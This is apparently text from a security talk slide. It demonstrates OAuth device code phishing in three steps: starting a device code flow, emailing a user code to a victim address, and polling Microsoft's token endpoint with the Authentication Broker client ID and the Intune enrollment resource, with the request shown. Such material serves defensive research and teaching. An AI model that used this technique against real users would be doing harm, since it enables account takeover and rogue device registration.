 Device Registration
Abuse
0
OAuth device code phish
1. Initiate device code flow
2. Send phish
3. Wait for victim to authorize
##################################################################################
# 1.2. Send phish email
##################################################################################
To: merlin@cloudy-daze.com
Code: BMH4BNLQ9
URL: https://microsoft.com/devicelogin
##################################################################################
# 1.3. Waiting for user to authenticate...polling for oauth tokens
# client id: Microsoft Authentication Broker
# resource: Enrollment Service
##################################################################################
Request:
POST https://login.microsoftonline.com/Common/oauth2/token?api-version=1.0
{
"resource": "https://enrollment.manage.microsoft.com",
"client_id": "29d9ed98-a469-4536-ade2-f981bc1d605e",
"code": "BAQABIQEAAABVrSpeuWamRam2jAF1XRQEirwgGO9gN7_j1CkZOpYARA5L81P-K5V-mpFqzm1Pk7U3TAKguzvVtWvXWdfrYcvxeIhXHdT4PTwZ
iTs6rZ0rXU8B8Xw0SWW1xNOoqpAdQDD8taWxts1diiPj3RpO3QNAwgAA",
"grant_type": "urn:ietf:params:oauth:grant-type:device_code"
}
......